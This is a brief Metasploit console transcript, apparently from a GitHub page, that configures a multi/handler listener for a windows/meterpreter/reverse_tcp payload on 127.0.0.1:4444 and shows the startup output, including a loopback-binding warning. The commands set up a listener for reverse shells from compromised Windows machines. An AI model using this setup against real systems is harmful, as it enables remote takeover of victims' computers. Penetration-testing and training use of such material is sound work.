 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(handler) > run
[*] Exploit running as background job 0.
msf exploit(handler) >
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444